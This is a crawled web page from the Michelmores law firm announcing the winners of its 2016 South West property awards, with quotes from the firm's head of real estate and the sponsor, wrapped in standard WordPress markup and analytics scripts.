

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/
body_size: 28648
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The winners of the Michelmores Property Awards 2016 are revealed | Michelmores</title>
	<meta name="description" content="The winners of the 14th annual Michelmores Property Awards sponsored by accountancy, investment management and tax group, Smith &amp; Williamson, have been announced, celebrating nine outstanding property and construction projects across the South West." />
	<link rel="canonical" href="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The winners of the Michelmores Property Awards 2016 are revealed" />
	<meta property="og:description" content="The winners of the 14th annual Michelmores Property Awards sponsored by accountancy, investment management and tax group, Smith &amp; Williamson, have been announced, celebrating nine outstanding property and construction projects across the South West." />
	<meta property="og:url" content="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-12-23T15:37:28+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/winners-2016-1.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/","url":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/","name":"The winners of the Michelmores Property Awards 2016 are revealed | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/#primaryimage"},"image":{"@id":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/winners-2016-1.jpg","datePublished":"2021-09-23T15:37:00+00:00","dateModified":"2024-12-23T15:37:28+00:00","description":"The winners of the 14th annual Michelmores Property Awards sponsored by accountancy, investment management and tax group, Smith & Williamson, have been announced, celebrating nine outstanding property and construction projects across the South West.","breadcrumb":{"@id":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/winners-2016-1.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/winners-2016-1.jpg","width":1440,"height":422},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"The winners of the Michelmores Property Awards 2016 are revealed"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-17097 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published May 26th 2016</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">The winners of the Michelmores Property Awards 2016 are revealed</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/winners-2016-1-1024x300.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/emma-honey/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Emma Honey"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Emma-Honey-768x494.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Emma-Honey-768x494.jpg"
                                 alt="Emma Honey"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/emma-honey/">Emma Honey</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>The winners of the 14th annual Michelmores Property Awards sponsored by accountancy, investment management and tax group, Smith &amp; Williamson, have been announced, celebrating nine outstanding property and construction projects across the South West.</p>
<p>Engineering firm AECOM was recognised for its strong performance over the last 12-months, winning the John Laurence Award for Professional Firm of the Year. AECOM has recently been involved in a number of key projects in the South West, including Exeter Science Park and South Cloisters at The University of Exeter&#8217;s St Luke&#8217;s Campus.</p>
<p>South Devon University Technical College, a purpose built &#8217;employer driven&#8217; vocational education facility in Newton Abbot, was awarded Project of the Year with a Value Over £7million. The project was submitted by Stride Treglown and BAM Construct UK.</p>
<p>The Science Park Centre in Exeter, submitted by LHC Architecture + Urbanism, took home the prize for Project of the Year with a Value £2-7million. The centre, a catalyst building for Exeter Science Park, offers flexible accommodation for businesses and the advanced technical infrastructure essential for science and technology based start-ups.</p>
<p>Two Cornwall-based projects were also recognised, including the luxury holiday homes development Atlantic View Lodges, submitted by Grenadier Estates as well as Cornwall Council&#8217;s purpose-built office building, Chy Trevail, submitted by BAM Construct UK.</p>
<p>Other winning projects for 2016, include North Devon District Hospital&#8217;s new Chemotherapy Unit, awarded Project of the Year with a Value Under £2million, submitted by Morgan Sindall and The David Wilson Partnership − alongside Quadrant Quay in Plymouth, winning the prize for Residential Project of the Year 41 Units and Over, submitted by English Cities Fund.</p>
<p>The EDF Energy Training Centre in Cannington, Somerset, submitted by BDG Architecture + Design was named Heritage Project of the Year, whilst Churston Court Farm near Brixham, was named &#8216;Residential Project of the Year 40 Units and Under (but more than 6)&#8217; and was submitted by Dart Developments Devon.</p>
<p>Emma Honey, Head of Real Estate at Michelmores, said:</p>
<p class="quote-med">&#8220;This year we received a record number of entries from property developers, building contractors, architects and other industry professionals across the region. The quality of the entries we received was very impressive and my congratulations go to everyone involved in this year&#8217;s winning projects.&#8221;</p>
<p>Mike Lea, a partner at headline sponsors Smith &amp; Williamson, which has a dedicated property sector team, said:</p>
<p class="quote-med">“The quality of the work being produced by the South West’s property and construction businesses is world class and I’d like to take this opportunity to congratulate all those that showcased their projects, as well as the winners themselves. We were delighted to support the Michelmores Property Awards for the second year, this time as headline sponsors. It was an impressive event which attracted an influential audience and the standard of entries was extremely high.”</p>
<p>Mr Lea continued: <span class="quote-med">“We are heavily involved in the sector, with many of our South West-based clients either working in property development and construction, or running businesses which supply them, so it was great to be able to join Michelmores and others in recognising the quality of workmanship, design and ingenuity which characterises so many of the projects in our region.”</span></p>
<p>The Michelmores Property Awards celebrates excellence across the South West&#8217;s residential and commercial property sector.</p>
<p>The winners were announced at an Awards Dinner hosted by writer and television producer John Lloyd at Exeter&#8217;s Sandy Park Conference Centre, on 26 May 2016.</p>
